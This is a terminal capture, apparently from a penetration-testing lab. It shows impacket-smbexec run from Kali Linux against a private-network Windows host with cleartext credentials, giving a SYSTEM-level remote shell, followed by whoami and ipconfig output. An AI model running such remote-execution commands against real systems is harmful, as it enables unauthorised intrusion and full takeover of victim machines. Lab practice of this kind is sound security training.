 ┌──(root㉿kali)-[/home/kali]
└─# impacket-smbexec XEONA11/user1:'Password1!@'@192.168.134.138
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::3e03:5290:acd3:b760%13
IPv4 Address. . . . . . . . . . . : 192.168.134.138
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.134.2